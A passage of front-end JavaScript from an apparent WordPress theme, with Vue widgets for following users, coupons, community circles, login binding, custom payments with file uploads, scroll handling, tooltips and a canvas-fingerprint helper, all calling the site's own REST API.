          b2mobileFooterMenu.msg += parseInt(newVal.count);
        }
      },
      immediate: true,
      deep: true,
    },
    msg: {
      handler(newVal, old) {
        if (newVal.count > 0) {
          b2mobileFooterMenu.msg += parseInt(newVal.count);
        }
      },
      immediate: true,
      deep: true,
    },
    showBox(val) {
      if (val && B2ClientWidth < 768) {
        this.$refs.asideContainer.className += " aside-show";
      }
    },
  },
});

function b2HiddenFilterBox(event) {
  event.parentNode.parentNode.className =
    event.parentNode.parentNode.className.replace("b2-show", "");
  //bodyScrollLock.unlock(event.parentNode.parentNode)
}

function b2flickity() {
  if (B2ClientWidth < 768) return;
  var f = document.querySelectorAll(".home-collection-silder");
  if (f) {
    var collection = [];
    for (let i = 0; i < f.length; i++) {
      collection[i] = new Flickity(f[i], {
        pageDots: false,
        groupCells: true,
        draggable: true,
        prevNextButtons: false,
        freeScroll: false,
        wrapAround: true,
        selectedAttraction: 0.15,
        friction: 1,
        freeScrollFriction: 0.1,
        cellAlign: "left",
      });

      let previous, next;

      if (f[i].querySelector(".coll-3-box")) {
        previous = f[i].parentNode.querySelector(".collection-previous");
      } else {
        previous = f[i].parentNode.parentNode.parentNode.querySelector(
          ".collection-previous"
        );
      }

      previous.addEventListener(
        "click",
        function () {
          collection[i].previous();
        },
        passiveSupported ? { passive: true } : false
      );

      if (f[i].querySelector(".coll-3-box")) {
        next = f[i].parentNode.querySelector(".collection-next");
      } else {
        next =
          f[i].parentNode.parentNode.parentNode.querySelector(
            ".collection-next"
          );
      }

      next.addEventListener(
        "click",
        function () {
          collection[i].next();
        },
        passiveSupported ? { passive: true } : false
      );
    }
  }
}

b2flickity();

function b2HiddenFooter() {
  let footer = document.querySelector(".site-footer .site-footer-widget-in");
  if (!footer) return;
  let footerWidget = footer.querySelectorAll(".mobile-hidden");

  if (footerWidget && footerWidget.length >= footer.childNodes.length) {
    document.querySelector(".site-footer").className += " mobile-hidden";
  }
}
b2HiddenFooter();

var b2SearchUser = new Vue({
  el: "#user-list",
  data: {
    follow: [],
    ids: [],
  },
  mounted() {
    if (this.$refs.searchUser) {
      this.ids = b2_search_data.users;
      this.checkFollowByids();
    }
  },
  methods: {
    checkFollowByids() {
      let data = {
        ids: this.ids,
      };
      this.$http
        .post(b2_rest_url + "checkFollowByids", Qs.stringify(data))
        .then((res) => {
          this.follow = res.data;
        });
    },
    followAc(id) {
      if (!b2token) {
        login.show = true;
      } else {
        this.$http
          .post(b2_rest_url + "AuthorFollow", "user_id=" + id)
          .then((res) => {
            this.follow[id] = res.data;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
          });
      }
    },
    dmsg(id) {
      if (!b2token) {
        login.show = true;
      } else {
        b2Dmsg.userid = id;
        b2Dmsg.show = true;
      }
    },
  },
});

//精确计算
(function () {
  var calc = {
    /*
        函数，加法函数，用来得到精确的加法结果
        说明：javascript的加法结果会有误差，在两个浮点数相加的时候会比较明显。这个函数返回较为精确的加法结果。
        参数：arg1：第一个加数；arg2第二个加数；d要保留的小数位数（可以不传此参数，如果不传则不处理小数位数）
        调用：Calc.Add(arg1,arg2,d)
        返回值：两数相加的结果
        */
    Add: function (arg1, arg2) {
      (arg1 = arg1.toString()), (arg2 = arg2.toString());
      var arg1Arr = arg1.split("."),
        arg2Arr = arg2.split("."),
        d1 = arg1Arr.length == 2 ? arg1Arr[1] : "",
        d2 = arg2Arr.length == 2 ? arg2Arr[1] : "";
      var maxLen = Math.max(d1.length, d2.length);
      var m = Math.pow(10, maxLen);
      var result = Number(((arg1 * m + arg2 * m) / m).toFixed(maxLen));
      var d = arguments[2];
      return typeof d === "number" ? Number(result.toFixed(d)) : result;
    },
    /*
        函数：减法函数，用来得到精确的减法结果
        说明：函数返回较为精确的减法结果。
        参数：arg1：第一个加数；arg2第二个加数；d要保留的小数位数（可以不传此参数，如果不传则不处理小数位数
        调用：Calc.Sub(arg1,arg2)
        返回值：两数相减的结果
        */
    Sub: function (arg1, arg2) {
      return Calc.Add(arg1, -Number(arg2), arguments[2]);
    },
    /*
        函数：乘法函数，用来得到精确的乘法结果
        说明：函数返回较为精确的乘法结果。
        参数：arg1：第一个乘数；arg2第二个乘数；d要保留的小数位数（可以不传此参数，如果不传则不处理小数位数)
        调用：Calc.Mul(arg1,arg2)
        返回值：两数相乘的结果
        */
    Mul: function (arg1, arg2) {
      var r1 = arg1.toString(),
        r2 = arg2.toString(),
        m,
        resultVal,
        d = arguments[2];
      m =
        (r1.split(".")[1] ? r1.split(".")[1].length : 0) +
        (r2.split(".")[1] ? r2.split(".")[1].length : 0);
      resultVal =
        (Number(r1.replace(".", "")) * Number(r2.replace(".", ""))) /
        Math.pow(10, m);
      return typeof d !== "number"
        ? Number(resultVal)
        : Number(resultVal.toFixed(parseInt(d)));
    },
    /*
        函数：除法函数，用来得到精确的除法结果
        说明：函数返回较为精确的除法结果。
        参数：arg1：除数；arg2被除数；d要保留的小数位数（可以不传此参数，如果不传则不处理小数位数)
        调用：Calc.Div(arg1,arg2)
        返回值：arg1除于arg2的结果
        */
    Div: function (arg1, arg2) {
      var r1 = arg1.toString(),
        r2 = arg2.toString(),
        m,
        resultVal,
        d = arguments[2];
      m =
        (r2.split(".")[1] ? r2.split(".")[1].length : 0) -
        (r1.split(".")[1] ? r1.split(".")[1].length : 0);
      resultVal =
        (Number(r1.replace(".", "")) / Number(r2.replace(".", ""))) *
        Math.pow(10, m);
      return typeof d !== "number"
        ? Number(resultVal)
        : Number(resultVal.toFixed(parseInt(d)));
    },
  };
  window.Calc = calc;
})();

function b2stmap() {
  let stmaps = document.querySelectorAll(".stamp");
  if (stmaps.length > 0) {
    let h_axios = axios;

    if (b2token) {
      h_axios.defaults.headers.common["Authorization"] = "Bearer " + b2token;
    }

    for (let i = 0; i < stmaps.length; i++) {
      if (stmaps[i].querySelector(".coupon-receive")) {
        stmaps[i].querySelector(".coupon-receive").onclick = (event) => {
          if (!b2token) {
            login.show = true;
            return;
          }

          h_axios
            .post(
              b2_rest_url + "ShopCouponReceive",
              "&id=" + event.target.getAttribute("data-id")
            )
            .then((res) => {
              if (res.data) {
                Qmsg["success"](b2_global.js_text.global.get_success, {
                  html: true,
                });
              }
            })
            .catch((err) => {
              Qmsg["success"](err.response.data.message, { html: true });
            });
        };
        stmaps[i].querySelector(".more-coupon-info").onclick = (event) => {
          event.target.nextElementSibling.style.display = "block";
        };
        stmaps[i].querySelector(".close-coupon-info").onclick = (event) => {
          event.target.parentNode.parentNode.style.display = "none";
        };
      }
    }
  }
}
b2stmap();

// document.ready(function () {
//     let link = document.createElement("link");
//     link.rel = "stylesheet";
//     link.href = "//at.alicdn.com/t/font_1105559_00rtseygv6tsc.css";

//     document.head.appendChild(link);
// })

function b2IsPhoneAvailable(phonevalue) {
  var phoneReg = /^1[0-9]{10}/;
  var emailReg = /[a-zA-Z0-9]{1,10}@[a-zA-Z0-9]{1,5}\.[a-zA-Z0-9]{1,5}/;
  if (phoneReg.test(phonevalue) || emailReg.test(phonevalue)) {
    return true;
  } else {
    return false;
  }
}

var b2TaxTop = new Vue({
  el: ".tax-header",
  data: {
    showFliter: {
      hot: false,
      cat: false,
    },
  },
  methods: {
    show(type) {
      if (type === "hot") {
        this.showFliter.hot = !this.showFliter.hot;
        this.showFliter.cat = false;
      }
      if (type === "cat") {
        this.showFliter.cat = !this.showFliter.cat;
        this.showFliter.hot = false;
      }
    },
  },
});

function b2scroll(fn) {
  var beforeScrollTop = document.documentElement.scrollTop,
    fn = fn || function () {};

  window.bodyScrool = function () {
    var afterScrollTop =
        document.documentElement.scrollTop || document.body.scrollTop,
      delta = afterScrollTop - beforeScrollTop;

    if (delta === 0) return false;

    fn(delta > 0 ? "down" : "up", afterScrollTop);

    beforeScrollTop = afterScrollTop;
  };

  window.addEventListener(
    "scroll",
    window.bodyScrool,
    passiveSupported ? { passive: true } : false
  );
}

function b2HeaderTop() {
  const banner = document.querySelector(".header-banner-left");
  const header = document.querySelector(".site");
  const aside = document.querySelector(".bar-user-info");
  const socialTop = document.querySelector(".social-top");
  const nosub = document.querySelector(".social-no-sub");
  const footer = document.querySelector(".mobile-footer-menu");
  if (!banner) return;

  let h = 96;
  if (B2ClientWidth < 768) {
    h = 77;
  }

  if (socialTop) {
    h = 113;
  }

  if (nosub) {
    h = 58;
  }

  b2scroll(function (direction, top) {
    if (top > h) {
      if (direction === "down") {
        if (banner.className.indexOf(" hidden") === -1) {
          banner.className += " hidden";
        }
        if (header.className.indexOf(" up") === -1) {
          header.className += " up";
        }

        if (
          footer &&
          B2ClientWidth < 768 &&
          footer.className.indexOf(" footer-down") === -1
        ) {
          footer.className += " footer-down";
        }
      } else {
        banner.className = banner.className.replace(" hidden", "");
        header.className = header.className.replace(" up", "");

        if (footer && B2ClientWidth < 768) {
          footer.className = footer.className.replace(" footer-down", "");
        }
      }
      if (header.className.indexOf(" action") === -1) {
        header.className += " action";
      }
    } else {
      header.className = header.className.replace(" action", "");
      banner.className = banner.className.replace(" hidden", "");
      header.className = header.className.replace(" up", "");
    }
  });
}

b2HeaderTop();

var b2NewsfalshesWidget = new Vue({
  el: ".widget-newsflashes-box",
  data: {
    options: [],
    list: "",
  },
  mounted() {
    if (this.$refs.newsWidget) {
      this.options = JSON.parse(
        this.$refs.newsWidget.getAttribute("data-json")
      );
      this.getList();
    }
  },
  methods: {
    getList() {
      this.$https
        .post(b2_rest_url + "getWidgetNewsflashes", Qs.stringify(this.options))
        .then((res) => {
          this.list = res.data;
          this.$refs.gujia.style.display = "none";
        });
    },
  },
});

Vue.component("weixin-bind", {
  props: ["show", "url", "msg"],
  template: b2_global.weixin_bind,
  methods: {
    close() {
      this.$emit("close");
    },
  },
});

//微信绑定
var b2weixinBind = new Vue({
  el: "#weixin-bind",
  data: {
    show: false,
    url: "",
    msg: "",
  },
  methods: {
    close() {
      this.show = !this.show;
    },
  },
});

function b2CurrentPageReload(url) {
  if (!url) {
    url = location.href;
  }
  setTimeout(() => {
    location.replace(url);
  }, 200);
}

function b2GetQueryVariable(variable) {
  var query = window.location.search.substring(1);
  var vars = query.split("&");
  for (var i = 0; i < vars.length; i++) {
    var pair = vars[i].split("=");
    if (pair[0] == variable) {
      return pair[1];
    }
  }
  return false;
}

function b2removeURLParameter(url, parameter) {
  //prefer to use l.search if you have a location/link object
  var urlparts = url.split("?");
  if (urlparts.length >= 2) {
    var prefix = encodeURIComponent(parameter) + "=";
    var pars = urlparts[1].split(/[&;]/g);

    //reverse iteration as may be destructive
    for (var i = pars.length; i-- > 0; ) {
      //idiom for string.startsWith
      if (pars[i].lastIndexOf(prefix, 0) !== -1) {
        pars.splice(i, 1);
      }
    }

    return urlparts[0] + (pars.length > 0 ? "?" + pars.join("&") : "");
  }
  return url;
}

function updateURLParameter(uri, key, value) {
  if (!value) {
    return uri;
  }
  var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i");
  var separator = uri.indexOf("?") !== -1 ? "&" : "?";
  if (uri.match(re)) {
    return uri.replace(re, "$1" + key + "=" + value + "$2");
  } else {
    return uri + separator + key + "=" + value;
  }
}

function validate(evt) {
  var theEvent = evt || window.event;

  // Handle paste
  if (theEvent.type === "paste") {
    key = event.clipboardData.getData("text/plain");
  } else {
    // Handle key press
    var key = theEvent.keyCode || theEvent.which;
    key = String.fromCharCode(key);
  }
  var regex = /[0-9]|\./;
  if (!regex.test(key)) {
    theEvent.returnValue = false;
    if (theEvent.preventDefault) theEvent.preventDefault();
  }
}

Vue.component("bind-login", {
  props: ["show", "type"],
  template: b2_global.bind_login,
  data() {
    return {
      locked: false,
      count: 60,
      SMSLocked: false,
      data: {
        img_code: "",
        token: "",
        username: "",
        password: "",
        confirmPassword: "",
        code: "",
      },
      eye: false,
      success: "",
    };
  },
  computed: {
    userData() {
      return this.$store.state.userData;
    },
  },
  methods: {
    close() {
      this.$emit("close");
    },
    showCheck() {
      if (
        this.type !== "text" &&
        this.type !== "luo" &&
        this.data.username &&
        this.show
      ) {
        return true;
      }
      return false;
    },
    sendCode() {
      recaptcha.show = true;
      recaptcha.type = "bind";
      this.close();
    },
    sendSMS() {
      if (this.SMSLocked == true) return;
      this.SMSLocked = true;
      this.$http
        .post(b2_rest_url + "sendCode", Qs.stringify(this.data))
        .then((res) => {
          if (res.data.token) {
            this.countdown();
            this.data.smsToken = res.data.token;
          }
          this.SMSLocked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.SMSLocked = false;
        });
    },
    countdown() {
      if (this.count <= 1) {
        this.count = 60;
        return;
      }
      this.count--;
      setTimeout(() => {
        this.countdown();
      }, 1000);
    },
    setToken(val) {
      this.data.img_code = val.value;
      this.data.token = val.token;
      this.sendSMS();
    },
    submit() {
      if (this.locked) return;
      this.locked = true;
      this.$http
        .post(b2_rest_url + "bindUserLogin", Qs.stringify(this.data))
        .then((res) => {
          this.success = res.data;
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
  },
});

//强制绑定登录名
var b2bindLogin = new Vue({
  el: "#binding-login",
  data: {
    show: false,
    type: false,
  },
  methods: {
    close() {
      this.show = !this.show;
    },
    imgCodeAc(val) {
      this.$refs.bindBox.setToken(val);
    },
  },
  watch: {
    type(val) {
      if (val) {
        this.show = true;
      }
    },
  },
});

var b2CreditTop = new Vue({
  el: ".credit-top",
  data: {
    settings: [],
    data: "",
  },
  mounted() {
    if (this.$refs.creditTop) {
      this.settings = JSON.parse(
        this.$refs.creditTop.getAttribute("data-settings")
      );
      this.getList();
    }
  },
  methods: {
    getList() {
      this.$http
        .post(b2_rest_url + "getGoldTop", Qs.stringify(this.settings))
        .then((res) => {
          this.data = res.data;
          this.$nextTick(() => {
            this.$refs.creditTopGujia.style.display = "none";
          });
        });
    },
  },
});

function grin(tag, myField) {
  if (document.selection) {
    myField.focus();
    sel = document.selection.createRange();
    sel.text = tag;
    myField.focus();
  } else if (myField.selectionStart || myField.selectionStart == "0") {
    var startPos = myField.selectionStart;
    var endPos = myField.selectionEnd;
    var cursorPos = startPos;
    myField.value =
      myField.value.substring(0, startPos) +
      tag +
      myField.value.substring(endPos, myField.value.length);
    cursorPos += tag.length;
    myField.focus();
    myField.selectionStart = cursorPos;
    myField.selectionEnd = cursorPos;
  } else {
    myField.value += tag;
    myField.focus();
  }
}

//圈子小工具
var b2HotCircle = new Vue({
  el: ".b2-widget-hot-circle",
  data: {
    data: "",
    count: 6,
    type: "hot",
    paged: {
      hot: 1,
      join: 1,
      create: 1,
    },
    locked: false,
  },
  mounted() {
    if (!this.$refs.hotCircle) return;
    this.count = this.$refs.hotCircle.getAttribute("data-count");
    this.getCirclesList("hot");
  },
  methods: {
    go(link) {
      window.location.href = link;
    },
    getCirclesList(type) {
      if (!b2token && type !== "hot") {
        login.show = true;
        login.type = 1;
        return;
      }
      if (this.locked === true) return;
      this.locked = true;
      let data = {
        count: this.count,
        type: type,
        paged: this.paged[type],
      };
      this.$refs.gujia.style.display = "block";
      this.data = "";
      this.$http
        .post(b2_rest_url + "getCirclesList", Qs.stringify(data))
        .then((res) => {
          this.data = res.data;
          this.$nextTick(() => {
            this.$refs.gujia.style.display = "none";
            b2SidebarSticky();
            lazyLoadInstance.update();
          });
          this.type = type;
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
  },
});

if (!window.scrollTo) {
  window.scrollTo = function (x, y) {
    window.pageXOffset = x;
    window.pageYOffset = y;
  };
}
if (!window.scrollBy) {
  window.scrollBy = function (x, y) {
    window.pageXOffset += x;
    window.pageYOffset += y;
  };
}
if (!document.body.scrollTo) {
  Element.prototype.scrollTo = function (x, y) {
    this.scrollLeft = x;
    this.scrollTop = y;
  };
}
if (!document.body.scrollBy) {
  Element.prototype.scrollBy = function (x, y) {
    this.scrollLeft += x;
    this.scrollTop += y;
  };
}

var payReturn = new Vue({
  el: "#pay-return",
  data: {
    login: false,
  },
  mounted() {
    if (b2token) {
      this.login = true;
    }
  },
});

const searchBox = document.querySelectorAll(".search-module");

if (searchBox) {
  for (let index = 0; index < searchBox.length; index++) {
    let id = searchBox[index].getAttribute("data-i");
    new Vue({
      el: "#search-module-" + id,
      data: {
        link: b2_global.home_url,
        keyword: "",
        category: b2_global.js_text.global.all,
        show: false,
      },
      mounted() {
        document.onclick = (e) => {
          this.show = false;
          userTools.hideAction();
        };
      },
      methods: {
        picked(id, category, link) {
          this.link = link;
          this.category = category;
          this.show = false;
        },
        pickedKey(key) {},
      },
    });
  }
}

var b2recommendedCircle = new Vue({
  el: ".b2-widget-recommended-circle",
  data: {
    data: "",
    current: 0,
  },
  mounted() {
    if (!this.$refs.recommendedGujia) return;
    this.getCircles();
  },
  methods: {
    create() {
      if (!b2token) {
        login.show = true;
        login.loginType = 1;
      } else {
        window.open(b2_global.home_url + "/create-circle", "_blank");
      }
    },
    getCircles() {
      let ids = JSON.parse(
        this.$refs.recommendedGujia.getAttribute("data-ids")
      );
      if (ids.length == 0) return;
      let data = {
        ids: ids,
      };

      this.$http
        .post(b2_rest_url + "getCircleDataByCircleIds", Qs.stringify(data))
        .then((res) => {
          this.data = res.data;
          this.$nextTick(() => {
            this.$refs.recommendedGujia.style.display = "none";
            if (typeof b2CirclePostBox != "undefined") {
              if (b2CirclePostBox.$refs.textareaTopic) {
                this.current = parseInt(
                  b2CirclePostBox.$refs.textareaTopic.getAttribute(
                    "data-circle"
                  )
                );
              }
            }
            this.$nextTick(() => {
              lazyLoadInstance.update();
            });
            b2SidebarSticky();
          });
        });
    },
    go(even, index) {
      if (typeof b2CirclePostBox != "undefined") {
        even.stopPropagation();
        even.preventDefault();
        let id = this.data[index].id;
        b2CirclePostBox.circle.picked = id;
        this.current = id;
        b2CircleList.pickedCircle("widget", id);
        b2CirclePostBox.getCurrentUserCircleData();
        window.history.pushState(
          id,
          this.data[index].name,
          this.data[index].link
        );
        document.title =
          this.data[index].name +
          " " +
          b2_global.site_separator +
          " " +
          b2_global.site_name;
        // b2AsideBar.goTop()
        return false;
      }
    },
  },
});

document.b2ready = function (callback) {
  ///兼容FF,Google
  if (document.addEventListener) {
    document.addEventListener(
      "DOMContentLoaded",
      function () {
        document.removeEventListener(
          "DOMContentLoaded",
          arguments.callee,
          false
        );
        callback();
      },
      false
    );
  }
  //兼容IE
  else if (document.attachEvent) {
    document.attachEvent("onreadystatechange", function () {
      if (document.readyState == "complete") {
        document.detachEvent("onreadystatechange", arguments.callee);
        callback();
      }
    });
  } else if (document.lastChild == document.body) {
    callback();
  }
};

function b2tooltip(cla) {
  const d = document.querySelectorAll(cla);
  if (!d) return;
  if (B2ClientWidth < 768) return;

  var x = 15;
  var y = 10;

  window.b2thistip = [];

  for (let i = 0; i < d.length; i++) {
    d[i].addEventListener(
      "mouseover",
      function (e) {
        var tooltip =
          "<div class='b2tooltip' id='b2tooltip" +
          i +
          "'>" +
          this.getAttribute("data-title") +
          "</div>";

        document.body.insertAdjacentHTML("beforeend", tooltip);

        window.b2thistip[i] = document.querySelector("#b2tooltip" + i);

        window.b2thistip[i].style.top = e.pageY + y + "px";
        window.b2thistip[i].style.left = e.pageX + x + "px";

        window.b2thistip[i].style.display = "block";
      },
      passiveSupported ? { passive: true } : false
    );

    d[i].addEventListener(
      "mouseout",
      function (e) {
        if (typeof window.b2thistip[i] != "undefined")
          window.b2thistip[i].remove();
      },
      passiveSupported ? { passive: true } : false
    );

    d[i].addEventListener(
      "mousemove",
      function (e) {
        window.b2thistip[i].style.top = e.pageY + y + "px";
        window.b2thistip[i].style.left = e.pageX + x + "px";
      },
      passiveSupported ? { passive: true } : false
    );
  }
}

b2tooltip(".b2tooltipbox");

function b2cpay() {
  const paybox = document.querySelectorAll(".custom-pay-box");

  if (paybox.length > 0) {
    for (let i = 0; i < paybox.length; i++) {
      new Vue({
        el: paybox[i],
        data: {
          locked: {},
          count: {},
          files: {},
          progress: {},
          // edited by fuzqing
          related: false,
          related_field: "",
          related_prices: [],
          active_time: {
            active: false,
            tips: "",
          },

          price: "",
          api: "getCpayResout",
          selecter: "cpay-resout-list-in",
          list: {
            pages: 0,
            paged: 1,
            count: 20,
            id: 0,
            data: "",
          },
          allow: 0,
          tab: "form",
        },
        mounted() {
          if (this.$refs.pickprice) {
            this.price = this.$refs.pickprice.getAttribute("data-price");
          }
          if (this.$refs.cpayresout) {
            this.list.id = this.$refs.cpayresout.getAttribute("data-id");
            // this.getList()
            this.$refs.reslist.go(this.list.paged, "comment", true, true);
          }
          // edited by fuzqing
          this.getCpayInfo();
        },
        // edited by fuzqing
        watch: {
          related_field: function (val) {
            this.price = this.related_prices[val];
          },
        },
        methods: {
          // edited by fuzqing
          getCpayInfo() {
            this.$http
              .post(b2_rest_url + "getCpayInfo", "post_id=" + this.list.id)
              .then((res) => {
                if (res.data.related === true) {
                  this.related = true;
                  this.related_field = res.data.related_field_value;
                  this.related_prices = res.data.related_prices;
                }
                this.active_time = res.data.active_time;
              })
              .catch((err) => {
                Qmsg["warning"](err.response.data.message, { html: true });
              });
          },
          getList(res) {
            this.list.data = res.data;
            this.allow = res.allow;
            this.list.pages = res.pages;
          },
          submit(title, id, postid) {
            let obj = {};
            let data = new FormData(this.$refs.form);
            for (let [key, value] of data) {
              if (obj[key] !== undefined) {
                if (!Array.isArray(obj[key])) {
                  obj[key] = [obj[key]];
                }
                obj[key].push(value);
              } else {
                obj[key] = value;
              }

              if (typeof obj[key] == "object") {
                if (obj[key].lastModified) {
                  delete obj[key];
                }
              }

              if (this.files.hasOwnProperty(key)) {
                obj[key] = this.files[key];
              }

              if (this.$refs[key + "required"]) {
                let required =
                  this.$refs[key + "required"].getAttribute("data-required");

                required = parseInt(required);
                if (
                  required &&
                  (!obj[key] ||
                    (Array.isArray(obj[key]) && obj[key].length == 0))
                ) {
                  Qmsg["warning"](
                    b2_global.js_text.global.cpay_required_fields,
                    { html: true }
                  );
                  return;
                }
              }
            }

            if (!obj.price) {
              Qmsg["warning"](b2_global.js_text.global.cpay_required_fields, {
                html: true,
              });
              return;
            }

            b2DsBox.data = {
              title: title,
              order_type: "custom",
              order_price: obj.price,
              post_id: id,
              order_key: postid,
              order_value: JSON.stringify(obj),
            };
            b2DsBox.show = true;

            console.log(b2DsBox.data);

            return obj;
          },
          deleteAc(key, index) {
            if (confirm(b2_global.js_text.circle.remove_file)) {
              this.$delete(this.files[key], index);
              this.$delete(this.progress[key], index);
              this.locked[key] = false;
              this.$set(this.count, key, this.count[key] - 1);
            }
          },
          fileExists(mime) {
            let index = mime.lastIndexOf(".");
            let ext = mime.substr(index + 1);
            return ext.toLowerCase();
          },
          readablizeBytes(bytes) {
            let s = ["B", "KB", "MB", "GB", "TB", "PB"];
            let e = Math.floor(Math.log(bytes) / Math.log(1024));
            return (
              (bytes / Math.pow(1024, Math.floor(e))).toFixed(2) + " " + s[e]
            );
          },
          fileType(ext) {
            ext = ext.toLowerCase();
            switch (ext) {
              case "jpg":
              case "png":
              case "gif":
              case "jpeg":
              case "ico":
              case "webp":
                return "image";
              case "mp3":
              case "m4a":
              case "ogg":
              case "wav":
                return "video";
              case "mp4":
              case "mov":
              case "avi":
              case "mpg":
              case "ogv":
              case "3gp":
              case "3g2":
                return "audio";
              default:
                return "file";
            }
          },
          fileChange(event, count, key, id) {
            if (event.target.files.length > count) {
              let msg = b2_global.js_text.global.cpay_file_count;
              msg = msg.replace("${count}", count);
              Qmsg["warning"](msg, { html: true });

              // event.target.
              return;
            }

            if (event.target.files.length <= 0) return;

            if (!this.files.hasOwnProperty(key)) {
              this.$set(this.files, key, []);
              this.$set(this.progress, key, []);
              this.$set(this.locked, key, []);
              this.$set(this.count, key, 0);
            }

            if (event.target.files.length > count - this.count[key]) {
              let msg = b2_global.js_text.global.cpay_file_count_less;
              msg = msg.replace("${count}", count - this.count[key]);
              Qmsg["warning"](msg, { html: true });

              return;
            }

            if (this.locked[key] == true) return;

            let index = parseInt(this.files[key].length);

            Object.keys(event.target.files).forEach((k) => {
              console.log(k);
              this.$set(this.count, key, this.count[key] + 1);

              this.locked[key] = true;

              k = parseInt(k);

              const ext = this.fileExists(event.target.files[k].name);

              this.$set(this.files[key], k + index, {
                size: this.readablizeBytes(event.target.files[k].size),
                name: event.target.files[k].name,
                ext: ext,
                type: this.fileType(ext),
              });

              this.$set(this.progress[key], k + index, {
                status: "doing",
                number: 0,
                msg: "",
              });

              let formData = new FormData();

              formData.append(
                "file",
                event.target.files[k],
                event.target.files[k].name
              );
              formData.append("post_id", id);
              formData.append("type", "cpay");

              let config = {
                onUploadProgress: (progressEvent) => {
                  this.$set(
                    this.progress[key][k + index],
                    "number",
                    ((progressEvent.loaded / progressEvent.total) * 100) | 0
                  );
                },
              };

              this.$http
                .post(b2_rest_url + "fileUpload", formData, config)
                .then((res) => {
                  console.log(res);
                  if (res.data.status == 401) {
                    Qmsg["warning"](res.data.message, { html: true });

                    this.$set(this.progress[key][k + index], "status", "fail");
                    this.$set(
                      this.progress[key][k + index],
                      "msg",
                      res.data.message
                    );
                  } else {
                    this.$set(this.files[key][k + index], "url", res.data.url);

                    this.$set(this.files[key][k + index], "id", res.data.id);

                    this.$set(
                      this.progress[key][k + index],
                      "status",
                      "success"
                    );
                  }

                  console.log(this.files);

                  if (this.count[key] >= count) {
                    this.locked[key] = true;
                  } else {
                    this.locked[key] = false;
                  }
                  event.target.value = "";
                })
                .catch((err) => {
                  Qmsg["warning"](err.response.data.message, { html: true });
                  this.locked[key] = false;
                  this.$set(this.progress[key][k + index], "status", "fail");
                  this.$set(
                    this.progress[key][k + index],
                    "msg",
                    err.response.data.message
                  );
                  event.target.value = "";
                });
            });
          },
        },
      });
    }
  }
}
b2cpay();

function b2fingerprint() {
  var canvas = document.createElement("canvas");
  var ctx = canvas.getContext("2d");
  var txt = "i9asdm..$#po((^@KbXrww!~cz";
  ctx.textBaseline = "top";
  ctx.font = "16px 'Arial'";
  ctx.textBaseline = "alphabetic";
  ctx.rotate(0.05);
  ctx.fillStyle = "#f60";
  ctx.fillRect(125, 1, 62, 20);
  ctx.fillStyle = "#069";
  ctx.fillText(txt, 2, 15);
  ctx.fillStyle = "rgba(102, 200, 0, 0.7)";
  ctx.fillText(txt, 4, 17);
  ctx.shadowBlur = 10;
  ctx.shadowColor = "blue";
  ctx.fillRect(-20, 10, 234, 5);
  var strng = canvas.toDataURL();

  var hash = 0;
  if (strng.length == 0) return;
  for (i = 0; i < strng.length; i++) {
    char = strng.charCodeAt(i);
    hash = (hash << 5) - hash + char;
    hash = hash & hash;
  }
  return hash;
}

var b2stream = new Vue({
  el: "#b2-stream",
  data: {
    paged: 1,
    pages: 0,
    author: 1,
    data: "",
    empty: false,
    locked: false,
  },
  mounted() {
    if (!this.$refs.b2stream) return;
    this.paged = this.$refs.b2stream.getAttribute("data-paged");
    this.author = this.$refs.b2stream.getAttribute("data-author");
    this.getList();
  },
  methods: {
    getList() {
      this.$http
        .post(
          b2_rest_url + "getStreamList",
          "paged=" + this.paged + "&author=" + this.author
        )
        .then((res) => {
          this.data = res.data;

          if (this.data.length == 0) {
            this.empty = true;
          }
          this.$refs.gujia.style.display = "none";

          this.$nextTick(() => {
            b2SidebarSticky();
            lazyLoadInstance.update();
          });
        });
    },
    vote(type, id, index) {
      if (!b2token) {
        login.show = true;
      } else {
        if (this.locked == true) return;
        this.locked = true;

        this.$http
          .post(b2_rest_url + "postVote", "type=" + type + "&post_id=" + id)
          .then((res) => {
            this.$set(
              this.data[index].data.data,
              "up",
              parseInt(this.data[index].data.data.up) + parseInt(res.data.up)
            );
            this.$set(
              this.data[index].data.data,
              "down",
              parseInt(this.data[index].data.data.down) +
                parseInt(res.data.down)
            );

            if (res.data.up > 0) {
              this.$set(this.data[index].data.data, "up_isset", 1);
            } else {
              this.$set(this.data[index].data.data, "up_isset", 0);
            }

            if (res.data.down > 0) {
              this.$set(this.data[index].data.data, "down_isset", 1);
            } else {
              this.$set(this.data[index].data.data, "down_isset", 0);
            }

            this.locked = false;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      }
    },
  },
});

//防抖
function _debounce(fn, delay) {
  var delay = delay || 200;
  var timer;
  return function () {
    var th = this;
    var args = arguments;
    if (timer) {
      clearTimeout(timer);
    }
    timer = setTimeout(function () {
      timer = null;
      fn.apply(th, args);
    }, delay);
  };
}
// 节流
function _throttle(fn, interval) {
  var last;
  var timer;
  var interval = interval || 200;
  return function () {
    var th = this;
    var args = arguments;
    var now = +new Date();
    if (last && now - last < interval) {
      clearTimeout(timer);
      timer = setTimeout(function () {
        last = now;
        fn.apply(th, args);
      }, interval);
    } else {
      last = now;
      fn.apply(th, args);
    }
  };
}

var askWidget = new Vue({
  el: ".b2-widget-ask",
  data: {
    data: "",
    fliter: "last",
    paged: 1,
    pages: 0,
    count: 0,
    cat: 0,
    empty: false,
    locked: false,
    prev: true,
    next: false,
  },
  mounted() {
    if (!this.$refs.askwidget) return;
    this.count = this.$refs.askwidget.getAttribute("data-count");
    this.time = this.$refs.askwidget.getAttribute("data-time");
    const archive = document.querySelector(".ask-archive");

    if (archive) {
      this.cat = archive.getAttribute("data-term");
    }

    const single = document.querySelector(".ask-single-top");

    if (single) {
      this.cat = single.getAttribute("data-term");
    }

    this.getData();
  },
  watch: {
    fliter(val) {
      this.prev = true;
      this.next = false;
      this.data = "";
      this.paged = 1;
      this.empty = false;
      this.$refs.askwidget.querySelector(".gujia").style.display = "block";
      this.getData();
    },
  },
  methods: {
    nexAc() {
      if (this.paged >= this.data.pages) return;
      if (this.locked) return;
      this.next = true;
      this.paged++;
      this.getData();
    },
    prevAc() {
      if (this.paged < 1) return;
